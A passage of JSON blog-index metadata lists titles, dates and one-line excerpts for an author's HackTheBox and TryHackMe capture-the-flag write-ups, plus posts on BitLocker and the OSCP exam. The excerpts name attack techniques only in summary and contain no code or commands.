[HTB]","date":"2022-10-22T05:35:07.322Z","slug":"Faculty","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Faculty-htb/Faculty.png","excerpt":"Faculty is a medium linux machine where the attacker will have to: exploit a simple SQLi, a vulnerability on mPDF, code analysis, exploit a vulnerability on meta-git and exploit the sys_ptrace capability on GDB","tags":["HackTheBox","OSCP"]},{"title":"OpenSource - [HTB]","date":"2022-10-07T05:35:07.322Z","slug":"OpenSource","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/OpenSource-htb/OpenSource.png","excerpt":"OpenSource is an easy Linux machine from HackTheBox where you will encounter: Open source project, code review, git branches, path traversal vulnerabilities, gitea, proxychains, chisel, cronjobs and git hooks.","tags":["HackTheBox"]},{"title":"Scrambled- [HTB]","date":"2022-10-01T05:35:07.322Z","slug":"Scrambled","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Scrambled-htb/Scrambled.png","excerpt":"Scrambled is a medium Windows machine from HackTheBox that contains: Kerbrute user enumeration, TGTs, SPNServices, Silver Tickets, default credentials and object deserialization.","tags":["HackTheBox"]},{"title":"StreamIO- [HTB]","date":"2022-09-17T05:35:07.322Z","slug":"StreamIO","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/StreamIO-htb/StreamIO.png","excerpt":"StreamIO is a medium Windows machine from HackTheBox that contains: Time-based SQLi, file and parameter enumeration, LFI, PHP code analysis, RCE, dumping and cracking Firefox passwords and obtaining passwords through LAPS.","tags":["HackTheBox"]},{"title":"Noter - [HTB]","date":"2022-09-03T05:35:07.322Z","slug":"Noter","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Noter-htb/Noter.png","excerpt":"Noter is a medium Linux machine from HackTheBox that contains: Flask JWT cookies, web user enumeration, password policies, code analysis, RCE, MariaDB and raptor_udf.","tags":["HackTheBox"]},{"title":"Timelapse - [HTB]","date":"2022-08-20T05:35:07.322Z","slug":"Timelapse","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Timelapse-htb/Timelapse.png","excerpt":"Timelapse is an easy machine from HackTheBox that contains: Winrm certificates, rid-brute force, PowerShell history and laps password.","tags":["HackTheBox"]},{"title":"Late - [HTB]","date":"2022-07-30T05:35:07.322Z","slug":"Late","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Late-htb/Late.png","excerpt":"Late is an easy machine from HackTheBox that contains:  web scrapping, SSTI vulnerability, OCR application and Linux file attributes.","tags":["HackTheBox"]},{"title":"Catch - [HTB]","date":"2022-07-23T05:35:07.322Z","slug":"Catch","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Catch-htb/Catch.png","excerpt":"Catch is a medium Linux machine from HackTheBox that contains: Android, static analysis, lets chat API token, API enumeration, CVE-2021-39174 and invalid input sanitisation","tags":["HackTheBox"]},{"title":"RouterSpace - [HTB]","date":"2022-07-09T05:35:07.322Z","slug":"RouterSpace","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/RouterSpace-htb/RouterSpace.png","excerpt":"Router Space is an easy Linux machine from HackTheBox that contains: Android, dynamic analysis, burp suite, baron and CVE-2021-3156.","tags":["HackTheBox"]},{"title":"Undetected - [HTB]","date":"2022-07-02T05:35:07.322Z","slug":"Undetected","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Undetected-htb/Undetected.png","excerpt":"Undetected medium Linux machine from HackTheBox: Web enumeration, subdomain enumeration, phpunit vulnerability, CVE-2017-9841, strings, reversing, ghidra","tags":["HackTheBox"]},{"title":"Paper - [HTB]","date":"2022-06-18T05:35:07.322Z","slug":"Paper","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Paper-htb/Paper.png","excerpt":"Paper is a pretty easy Linux machine from HackTheBox: Wordpress (CVE-2019-17671), bot, rocket.chat, polkit (CVE-2021-3560), OSCP","tags":["HackTheBox","OSCP"]},{"title":"Meta - [HTB]","date":"2022-06-12T05:35:07.322Z","slug":"Meta","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Meta-htb/Meta.png","excerpt":"Meta medium Linux machine from HackTheBox: ExifTool CVE, subdomain enumeration, ImageMagick CVE, neofetch, SSH private key, walkthrough, OSCP","tags":["HackTheBox"]},{"title":"Timing - [HTB]","date":"2022-06-04T05:35:07.322Z","slug":"Timing","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Timing-htb/Timing.png","excerpt":"Medium linux machine which explores LFI, code analysis, filter bypass, time base attack, git repository analysis and symbolic links.","tags":["HackTheBox","WRITEUP","WALKTHORUGH"]},{"title":"Pandora - [HTB]","date":"2022-05-21T05:35:07.322Z","slug":"Pandora","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Pandora-htb/Pandora.png","excerpt":"Pandora is an easy Linux machine from HackTheBox where you will encounter snmp enumeration, port forwarding, CVE-2021-32099, CVE-2021-32098, CVE-2021-32100 and path hijacking","tags":["HackTheBox"]},{"title":"Unicode - [HTB]","date":"2022-05-07T05:35:07.322Z","slug":"Unicode","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Unicode-htb/Unicode.PNG","excerpt":"Unicode is an medium Linux from HackTheBox where you will deal with: Web page redirects, JWT, jku, LFI, Unicode bypass, Wilcard exploitation (unintended) and python dictionary.","tags":["HackTheBox"]},{"title":"Backdoor - [HTB]","date":"2022-04-23T05:35:07.322Z","slug":"Backdoor","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Backdoor-htb/Backdoor.png","excerpt":"Backdoor is a easy machine from HackTheBox that requires Wordpress enumeration, Path Traversa, Linux enumerationl, CTF, gdb_server_exec, metasploit and screen.","tags":["HackTheBox"]},{"title":"Shibboleth - [HTB]","date":"2022-04-02T05:35:07.322Z","slug":"Shibboleth","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Shibboleth-htb/Shibboleth.png","excerpt":"Shibboleth medium Linux machine from HackTheBox: UDP, IPMI, Zabbix, MariaDB and CVE-2021-27928.","tags":["HackTheBox"]},{"title":"Secret - [HTB]","date":"2022-03-26T05:35:07.322Z","slug":"Secret","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Secret-htb/secret.png","excerpt":"Secret easy linux machine from HackTheBox: Code analysis, JWT token, API endpoint, SUID binary and core dump","tags":["HackTheBox"]},{"title":"Devzat - [HTB]","date":"2022-03-12T05:35:07.322Z","slug":"Devzat","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Devzat-htb/Devzat.PNG","excerpt":"Devzat is a easy-medium machine from HackTheBox that requires folder and subdomain enumeration, code analysis, influxdb knowledge, CVE-2019-20933 exploitation and path traversal","tags":["HackTheBox"]},{"title":"Driver - [HTB]","date":"2022-02-26T05:35:07.322Z","slug":"Driver","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Driver-htb/Driver.png","excerpt":"Driver easy machine from HackTheBox: crafting shortcuts, NTLM, cracking, PrintNightmare, CVE-2021-1675.","tags":["HackTheBox"]},{"title":"Bolt - [HTB]","date":"2022-02-15T05:35:07.322Z","slug":"Bolt","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Bolt-htb/Bolt.png","excerpt":"Bolt medium machine from HackTheBox: Container analysis, Template Injection, Passwords Recovery, Cracking and code analysis.","tags":["HackTheBox"]},{"title":"BitLocker","date":"2022-02-07T05:35:07.322Z","slug":"BitLocker","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/BitLocker/BitLocker.png","excerpt":"In this post, I am going to show you how to configure BitLocker for encrypting your HD using a password as authentication method.","tags":["Tools"]},{"title":"Horizontall - [HTB]","date":"2022-02-05T05:35:07.322Z","slug":"Horizontall","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Horizontall-htb/Horizontall.png","excerpt":"Write-up of Horizontall easy Linux machine from HackTheBox: OSCP, Port Forwarding, Laravel, Strapy, JWT, PHPGGC ","tags":["HackTheBox"]},{"title":"OSCP Review - 2022","date":"2022-02-04T05:35:07.322Z","slug":"OSCP-Review","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/OSCP/OSCP-Banner.png","excerpt":"Tips, recommendations and advises about the new OSCP exam model: Active Directory, Labs, Exam and Exercises. certs, certification.","tags":["Random"]},{"title":"Forge - [HTB]","date":"2022-01-22T05:35:07.322Z","slug":"Forge","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Forge-htb/Forge.png","excerpt":"Write-up of Previse easy Linux machine from HackTheBox: SSRF, SSRF filter bypass, python debugging console, SSH private key, walkthrough","tags":["HackTheBox"]},{"title":"Throwback - [THM]","date":"2022-01-02T05:35:07.322Z","slug":"Throwback","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Throwback-thm/Throwback.png","excerpt":"Throwback Active Directory Lab from TryHackMe: RCE, AD, Kerberos, mimikatz, pivoting, kerberoasting","tags":["TryHackMe"]},{"title":"Previse - [HTB]","date":"2021-12-25T05:35:07.322Z","slug":"Previse","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Previse-htb/Previse.png","excerpt":"Previse easy Linux machine from HackTheBox walkthrough: RCE, code analysis, hash cracking, path hijacking, intercept web responses","tags":["HackTheBox"]},{"title":"Writer - [HTB]","date":"2021-12-11T05:35:07.322Z","slug":"Writer","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Writer-htb/Writer.png","excerpt":"Writer is a medium linux machine where the attacker will have to use sqli for becoming Admin in a writer's blog and for downloading files from the machine. Thanks to the files that the attacker is able to download will be able to analyse its functions discovering a vulnerability that will lead him or her to obtain RCE. Then, will have to modify a bash script used in a local smtp server to become the user john. Finally, because john is able to create files under the apt configuration folder, the attacker will only have to create a malicious file under this directory waiting for an automated update.","tags":["HackTheBox"]},{"title":"Intelligence - [HTB]","date":"2021-11-27T05:35:07.322Z","slug":"Intelligence","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Intelligence-htb/Intelligence.png","excerpt":"Intelligence is a Windows Active Directory machine from HackTheBox where the attacker will have to enumerate public files in order to find some users and the credentials for obtaining the user flag. Then, will have to add a fake DNS into the domain DNS for obtaining Ted's creds. Finally, the attacker will have to obtain a GSMA password allowing it to impersonate the Admin Domain obtaining the root flag.","tags":["HackTheBox"]},{"title":"BountyHunter - [HTB]","date":"2021-11-20T05:35:07.322Z","slug":"BountyHunter","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/BountyHunter-htb/BountyHunter.png","excerpt":"BountyHunter is an easy linux machine from HackTheBox where the attacker will have to find an XXE injection on a web form, for obtaining the user credentials, and execute code on a ticketing program due to improper input validation.","tags":["HackTheBox"]},{"title":"Seal - [HTB]","date":"2021-11-13T05:35:07.322Z","slug":"Seal","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Seal-htb/Seal.png","excerpt":"Seal is an easy-medium linux machine from HackTheBox where the attacker will have to search for credentials in a gitbucket repository used in a bypass of an URL parser logic from the tomcat service. Then, in order to become root the attacker will have to create symbolic links to obtain luis' ssh private key. Finally, the attacker will gave to create an ansible playbook in order to retrieve the root flag.","tags":["HTB"]},{"title":"Explore - [HTB]","date":"2021-10-30T05:35:07.322Z","slug":"Explore-htb","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Explore-htb/Explore.png","excerpt":"Explore is a very easy Android machine from HackTheBox where the attacker will have to exploit a vulnerability for the application Es File Explorer in order to obtain RCE on the machine, obtaining the user credentials. Later, the attacker will have to use a SSH tunnel in order to access to the device using adb and becoming root.","tags":["HTB"]},{"title":"Dynstr - [HTB]","date":"2021-10-16T05:35:07.322Z","slug":"Dynstr-htb","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Dynstr-htb/Dynstr.png","excerpt":"Dynstr is a medium linux machine from HackTheBox where the attacker will have to execute some code on a DDNS API which doesn't sanitise its input in order to obtain a reverse shell. Then, will have to create subdomain with nsupdate in order to get access through the machine with an already created SSH certificate. Finally, will have to exploit a cp wildcard script in order to obtain SUID bash which will lead her or him to become root.","tags":["HackTheBox"]},{"title":"Monitors - [HTB]","date":"2021-10-09T05:35:07.322Z","slug":"Monitors-htb","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Monitors-htb/Monitors.png","excerpt":"Monitors is a hard linux OSCP like machine from HackTheBox where you will several web page vulnerabilities until getting user's creds. Finally, you will have to escape from a docker container, where you will have to exploit some capabilities in order to become root.","tags":["HackTheBox"]},{"title":"Cap - [HTB]","date":"2021-10-02T05:35:07.322Z","slug":"Cap-htb","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/cap-htb/cap.png","excerpt":"Cap  is an easy linux machine from HackTheBox where we will have to know the natural numbers in order to obtain the user's credentials. Finally, in order to escalate privileges we will need to exploit a setuid capability for a python binary.","tags":["HackTheBox"]},{"title":"Pit - [HTB]","date":"2021-09-25T05:35:07.322Z","slug":"Pit-htb","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/PIT-htb/PIT.png","excerpt":"PIT is a medium-hard CentOs machine from HackTheBox where the attacker will have to enumerate through an SNMP service finding a new web application for an RCE. Later, he or she will have to use the information from the SNMP service to find a vulnerable script which allow the attacker to retrieve the root flag.","tags":["HackTheBox"]},{"title":"Holo - [THM]","date":"2021-09-15T05:35:07.322Z","slug":"Holo","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Holo-thm/Holo.png","excerpt":"Holo is a network from TryHackMe which involves Active Directory and Web Application attacks. In this post you will see step by step how I got to every-single flag so you do not have to suffer the same as I did ;)","tags":["TryHackMe"]},{"title":"Schooled - [HTB]","date":"2021-09-11T05:35:07.322Z","slug":"Schooled","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Schooled-htb/Schooled.png","excerpt":"Shcooled is a hard-medium linux machine from HackTheBox where the attacker will have to exploit several moodle vulnerabilities in order to obtain a reverse shell. Then, will have to crack the passwords stored in the moodle database in order to obtain the user flag. Finally, the attacker will have to craft a malign pkg package triggering a reverse shell during its installation.","tags":["HackTheBox"]},{"title":"Knife - [HTB]","date":"2021-08-28T05:35:07.322Z","slug":"Knife","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Knife-htb/Knife.png","excerpt":"Knife is an easy Linux machine from HackTheBox where the attacker will obtain a reverse shell from a PHP backdoor getting he user flag. FInally, will have to use the tool knife in order to obtain a shell as root.","tags":["HackTheBox"]},{"title":"Love - [HTB]","date":"2021-08-07T05:35:07.322Z","slug":"Love","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Love-htb/Love.png","excerpt":"Love is an easy Windows machine from HackTheBox filled with some rabbit holes and some tricks that wouldn't allow you to escalate privileges, but for the shake of simplicity I am not gonna tell. First of all, we need to obtain some credentials via a SSRF in a File Scanner web for a later RCE explotation in a voting system. Finally, in order to become Administrator we only to install a malign crafted msi package.","tags":["HackTheBox"]},{"title":"Traverxec - [HTB]","date":"2021-08-05T05:35:07.322Z","slug":"Traverxec","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Traverxec-htb/Traverxec.png","excerpt":"Traverxec is an easy linux machine from HackTheBox where the attacker will have to exploit a vulnerability in the nostromo service. Then, will have to crack some SSH keys for becoming the user david. Finally, will have to active the journalctl pager escalating privileges as root.","tags":["HackTheBox"]},{"title":"TheNotebook - [HTB]","date":"2021-07-31T05:35:07.322Z","slug":"TheNotebook","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/TheNotebook-htb/TheNotebook.png","excerpt":"Thenotebook is a medium linux machine from HackTheBox where tha attacker will have to modify a JWT cookie in a notes web page becoming administrator. Then, the attacker will have to upload a php reverse shell, so he or she can extract the user's ssh key from a backup file. Finally, in order to become root the attacker will have to exploit a docker vulnerability.","tags":["HackTheBox"]},{"title":"Shocker - [HTB]","date":"2021-07-28T05:35:07.322Z","slug":"Shocker","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Shocker-htb/Shocker.png","excerpt":"Shocker is a pretty easy linux machine from HackTheBox where the attacker will have to exploit the famous vulnerability **ShellShock** obtaining the user flag and execute the perl binary as sudo to become root.","tags":["HackTheBox"]},{"title":"Armageddon - [HTB]","date":"2021-07-24T05:35:07.322Z","slug":"Armageddon","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Armageddon-htb/Armageddon.PNG","excerpt":"Armageddon is a CentOs easy machine from HackTheBox where you will have to exploit a famous vulnerable CMS. Then, will have to crack a credential stored in the CMS database to become brucetherealadmin. Finally, you will have to install a trojan snap package in order to trigger the snap install hook, obtaining a new account with root privileges.","tags":["HackTheBox"]},{"title":"Writeup - [HTB]","date":"2021-07-16T05:35:07.322Z","slug":"Writeup","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Writeup-htb/Writeup.png","excerpt":"Writeup is an easy Linux machine from Hack The Box where the attacker will have to exploit an SQLi vulnerability in a very simple CMS for a later password cracking becoming the user jkr. Then, will have to take advantage of being a staff member for a path hijacking in the ssh service.","tags":["HackTheBox"]},{"title":"Bastion - [HTB]","date":"2021-07-13T05:35:07.322Z","slug":"Bastion","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Bastion-htb/Bastion.png","excerpt":"Bastion is an easy windows machine from Hack The Box where the attacker will have to mount a VHD file available in the smb service. Then, will have to crack the stored credentials in order to obtain the user flag. Finally, will have to find and decrypt the credentials from a installed software obtaining a shell as Administrator.","tags":["HackTheBox"]},{"title":"Active - [HTB]","date":"2021-07-11T05:35:07.322Z","slug":"Active","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Active-htb/Active.png","excerpt":"Active is an easy windows machine from Hack The Box where the attacker will have to dig inside the available windows' shares in order to find a Group Policy Preference credential for a user account in the Active Directory. Finally, doing kerberoasting we are able to identify a service being run as Administrator where we can obtain its Administrator’s Kerberos 5 hash for a later password cracking, grating us an interactive shell.","tags":["HackTheBox"]},{"title":"Atom - [HTB]","date":"2021-07-10T05:35:07.322Z","slug":"Atom","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Atom-htb/Atom.PNG","excerpt":"Atom is an easy-medium machine where we have to craft a special .yml file in order to bypass a signature validation in order to obtain a reverse shell as the user yason. Then, in order to become root, we need to extract an encrypted password used in the PortableKanban program from a redis database, for a later decryption using a PortableKanban  vulnerability.","tags":["HackTheBox"]},{"title":"Ophiuchi - [HTB]","date":"2021-07-03T05:35:07.322Z","slug":"Ophiuchi","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Ophiuchi-htb/Ophiuchi.PNG","excerpt":"Ophiuchi is  a medium Linux machine where the attacker will have to exploit an 'SnakeYaml Deserilization' in order to obtain a reverse shell as tomcat. Then, will have to look for credentials inside the tomcat's configuration directory to escalate privileges. Finally, he or she will have create a script, that executes a reverse shell and, a modified version of a web assembly file,that all together produce a reverse shell as root once executed a go program as root","tags":["HackTheBox"]},{"title":"Spectra - [HTB]","date":"2021-06-25T05:35:07.322Z","slug":"Spectra-htb","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Spectra-htb/Spectra.png","excerpt":"Spectra is an easy ChromeOS HackTheBox machine where the attacker will have to explore the wordpress testing files looking for the admin's credentials. Then, modifying one of the plugins we can get access to the machine obtaining the katie's credentials. Finally, the attacker will have to modify init files retrieving a reverse shell as root.","tags":["HackTheBox"]},{"title":"Tenet - [HTB]","date":"2021-06-11T05:35:07.322Z","slug":"Tenet-htb","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Tenet-htb/Tenet.png","excerpt":"Tenet is a easy-medium Linux machine from HackTheBox where the attacker will have to find some files in the web server in order to exploit an unserialise vulnerability in order to get an RCE. Then, will have to find some credentials in a file to get the user flag and finally will have to produce a race condition in order to become root.","tags":["HackTheBox"]},{"title":"ScriptKiddie - [HTB]","date":"2021-06-05T05:35:07.322Z","slug":"ScriptKiddie","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/ScriptKiddie-htb/ScriptKiddie.png","excerpt":"Script kiddie is an easy Hack The Box Linux machine where the attacker will have to exploit a vulnerability for msfvenom inside the service Werkzeug to become the user kid. Then, he or she will have to modified the behaviour of a script via improper input validation in order to get a shell as the user pwn. Finally, will have to execute metasploit to become root.","tags":["HackTheBox"]},{"title":"Delivery - [HTB]","date":"2021-05-21T05:35:07.322Z","slug":"Delivery","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Delivery-htb/Delivery.png","excerpt":"Delivery is a very easy Linux machine from HackTheBox where the hacker will have to find the way to validate an email using two instaled services on the machine, in order to get the user flag. Later, will have to find the root hash, stored in a web page databaseFinally, in order to obatin the root password will have to crack the hash using hashcat rules.","tags":["HackTheBox"]},{"title":"Ready [HTB]","date":"2021-05-15T05:35:07.322Z","slug":"Ready-htb","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Ready-htb/ready.png","excerpt":"Ready is a Linux Docker GitLab machine where the attacker will have to exploit a SSRF in order to get a reverse shell, then will have to do some enumeration to get the docker's root password and creating a file system or produce a command execution in order to get the root flag.","tags":["HackTheBox"]},{"title":"The Year of the Jellyfish - [THM]","date":"2021-05-01T05:35:07.322Z","slug":"TheYearOfTheJellyFish","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/TheYearOfTheJellyFish/YearOfTheJellyFish.png","excerpt":"The Year of the Jellyfish is a medium TryHackMe room, with a lot of rabbit holes, where we have to modify an existing exploit from the Monitorr service in order to obtain RCE. Then, after a lot of enumeration, we need to exploit the vulnerability dirty sock in order to become.","tags":["TryHackMe"]},{"title":"Wreath - [THM]","date":"2021-04-27T05:35:07.322Z","slug":"Wreath","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Wreath/Wreath.png","excerpt":"In this post I have stored every single flag you need in order to complete the network room Wreath from TryHackMe.","tags":["TryHackMe"]},{"title":"Bucket - [HTB]","date":"2021-04-24T05:35:07.322Z","slug":"Bucket","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Bucket-htb/Bucket.PNG","excerpt":"Bucket is a medium-hard HackTheBox machine where you will have to learn AWS buckets in order to upload a reverse shell, then in order to get the user's credentials you will need to learn about AWS DynamoDB so you can retrieve some users and passwords. Finally, you will have to exploit a service running inside a private AWS web service under construction to extract the root flag.\"","tags":["HackTheBox"]},{"title":"Laboratory - [HTB]","date":"2021-04-14T05:35:07.322Z","slug":"Laboratory","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/laboratory/laboratory.png","excerpt":"Laboratory is an easy (MEDIUM) linux machine where the attacker will have to exploit Git Lab's web site in order to get a reverse shell, then he or she will have to change the password from a Git Lab's user and finally do some reversing of a setuid binary to later use the path hijacking technique in order to become root.","tags":["HackTheBox"]},{"title":"Time - [HTB]","date":"2021-04-03T05:35:07.322Z","slug":"Time","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Time-htb/Time.png","excerpt":"Time is an easy-medium Linux HackTheBox machine where the attacker will have to exploit a JSON Data Processor in order to obtain a reverse shell a pericles. Then, he or she will have to modify a custom service which runs a custom script with write permissions in order to obtain root the flag.","tags":["HackTheBox"]},{"title":"Luanne - [HTB]","date":"2021-03-27T05:35:07.322Z","slug":"Luanne","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Luanne/Luanne.png","excerpt":"Luanne is an easy Linux HackTheBox machine where the attacker will have to exploit a weather API in order to get a reverse shell, then will have to get access the user's folder using a localhost web service. Finally, the attacker will have to find a password in a back up file to become toor and getting the flag.","tags":["HackTheBox"]},{"title":"Utumno - [OverTheWire]","date":"2021-03-21T05:35:07.322Z","slug":"Utumno","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Utumno-overthewire/Utumno.jpg","excerpt":"Utumno es una serie de retos posterior a Behemoth que continua con la saga de explotación binaria y reversing.","tags":["OverTheWire"]},{"title":"Reel2 - [HTB]","date":"2021-03-13T05:35:07.322Z","slug":"Reel2","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Reel2.assets/Reel2.png","excerpt":"Reel2 is a hard Windows HackTheBox machine where the attacker will have to craft some credentials for a phishing attack. Then, he or she will have to crack a NTLMv2 hash to get login in the machine, obtaining the user flag. Finally, in order to become root, the attacker will have to play with a powershell session and symbolic links in order to get access to the root's desktop.","tags":["HackTheBox"]},{"title":"Passage - [HTB]","date":"2021-03-06T05:35:07.322Z","slug":"Passage","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Passage/Passage.png","excerpt":"Passage is a medium linux machine where the attacker will have to deal firstly with Fail2Ban in order to find the news login portal. Secondly, find a user's credentials in the web page files. Thirdly, using a pair of ssh keys to become another user. And finally, the attacker will have to exploit the USBGenerator service in order to escalate privileges.","tags":["HackTheBox"]},{"title":"Academy - [HTB]","date":"2021-02-27T05:35:07.322Z","slug":"Academy","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Academy/academy.png","excerpt":"Academy is an easy linux machine where the attacker will have to find the way to register as administrator in the HTB Academy web page in order to get access to a \"Launch Planner\". Then, accessing to a subdomain the attacker will have to gather useful information for a metasploit exploit to get a reverse shell. After that, looking inside the web page files he or she will find some credentials that can be use to retrieve the user flag and finally, the hacker will have to look through a lot of logs as a means to get some credentials and the way to become root.","tags":["HackTheBox"]},{"title":"Feline - [HTB]","date":"2021-02-20T05:35:07.322Z","slug":"Feline","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Feline/Feline.png","excerpt":"Feline is a hard virtual machine which required of a deserialization exploit in order to get the user shell, then using a firewall exploit you will become the root user in a docker container. Finally, in order to get the flag in the actual machine you will have to exploit a socket vulnerability in docker so you can read the flag.","tags":["HackTheBox"]},{"title":"Jewel - [HTB]","date":"2021-02-13T05:35:07.322Z","slug":"Jewel","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Jewel/jewel.png","excerpt":"Jewel is a medium Linux machine where the attacker will have to find information in a web git repository about the technology of a web page, using it to find an exploit to get a reverse shell. Then, the attacker will have find some hashed credentials in a database and a google key authenticator to execute a ruby binary as root.","tags":["HackTheBox"]},{"title":"Doctor - [HTB]","date":"2021-02-06T05:35:07.322Z","slug":"Doctor","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Doctor/Doctor.PNG","excerpt":"Doctor is a HackTheBox easy level machine. First of all, you will have to do some python injection in  certain form so you can do a RCE. Second,  you will have to look for a special log file which contains a password required to do the final privilege escalation using the service running as an API.","tags":["HackTheBox"]},{"title":"Worker - [HTB]","date":"2021-01-30T05:35:07.322Z","slug":"Worker","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Worker/Worker.png","excerpt":"Worker is a medium level Windows machine where the attacker first will have to face something similar to git in order to find a new domain, a user and a password. Then, using Azure devops will have to upload a reverse shell with the purpose of finding another username and password getting the user flag with evil-Winrm. Finally, once again, using Azure devops the attacker will have to configure a pipeline, so at building time *Azure* will print the root flag.","tags":["HackTheBox"]},{"title":"Compromised - [HTB]","date":"2021-01-23T05:35:07.322Z","slug":"Compromised","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Compromised/Compromised.PNG","excerpt":"Compromised is a virtual machine which has been “compromised” by a previous attacker so you have to follow all the attacker’s traces in order to become root. First, you will have to find some credentials which will be used to upload a web shell. Secondly, you will have to find a mysql function created by the attacker for getting a shell and the sysadmin’s credentials. Finally, you will have to reverse the “pam_unix.so” file in order to get the password to become root.","tags":["HackTheBox"]},{"title":"Omni - [HTB]","date":"2021-01-06T05:35:07.322Z","slug":"Omni","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/omni/Omni.png","excerpt":"Today I bring you omni a weird machine with a special Windows operative system designed for IoT devices. Furthermore, the flags are password encoded that must be decrypted using credentials hidden in the file system. Let’s said that, lets begin.\"","tags":["HackTheBox"]},{"title":"Behemoth - 